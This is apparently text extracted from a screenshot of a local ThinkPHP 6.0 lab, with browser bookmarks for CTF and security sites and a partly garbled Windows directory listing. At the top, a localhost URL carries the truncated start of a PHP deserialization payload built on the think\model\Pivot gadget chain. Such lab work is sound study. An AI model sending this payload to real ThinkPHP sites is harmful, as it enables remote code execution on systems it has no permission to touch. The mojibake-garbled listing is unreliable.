 127.0.0.1/dmsj/TP/tp6.0/index.php/index/payload?c=O%3A17%3A"think%5Cmodel%5CPivot"%3A7%3A%7Bs%3A21%3A"%00think%5CModel%00lazySave"%3Bb%3A1%3Bs%
应用 先知社区 Woshilnp (woshil... BUUCTF blog 代码审计 CTF 渗透 D0g3-Lab 博客园 轻量应用服务器管... Web 入门指南 - D... CTFHub SecWiki
������ D �eľ��� Data �������к��� 843D-7FEF D:\phpstudy_pro\WWW\dmsj\TP\tp6.0 ��Ŀ¼ 2021/06/19 21:00
. 2021/06/19 21:00
.. 2020/02/08 18:42 216 .htaccess 2021/10/17 19:53
.idea 2021/06/19 20:53
app 2020/02/08 19:00 1,028 composer.json 2020/02/08 19:02 31,346 composer.lock 2021/06/19 20:53
config 2021/06/19 20:53
extend 2020/02/08 02:09 223 index.php 2020/02/06 01:32 1,822 LICENSE.txt 2021/06/19 20:53
public 2020/02/06 01:32 1,181 README.md 2021/06/19 20:53
route 2021/10/15 23:11
runtime 2020/02/06 01:32 180 think 2021/06/19 20:54
vendor 2021/06/19 20:55
view 7 ���ļ� 35,996 �ֽ� 11 ��Ŀ¼ 261,251,129,344 �����ֽ�